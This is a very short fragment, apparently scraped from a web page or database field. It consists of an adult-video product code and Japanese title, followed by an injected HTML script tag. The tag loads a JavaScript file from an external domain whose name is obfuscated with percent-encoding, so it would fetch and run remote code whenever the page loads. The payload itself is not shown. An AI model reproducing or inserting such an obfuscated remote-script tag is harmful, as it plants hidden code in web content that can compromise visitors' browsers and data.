 GACHI-327 あずみ　−女体解析78<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>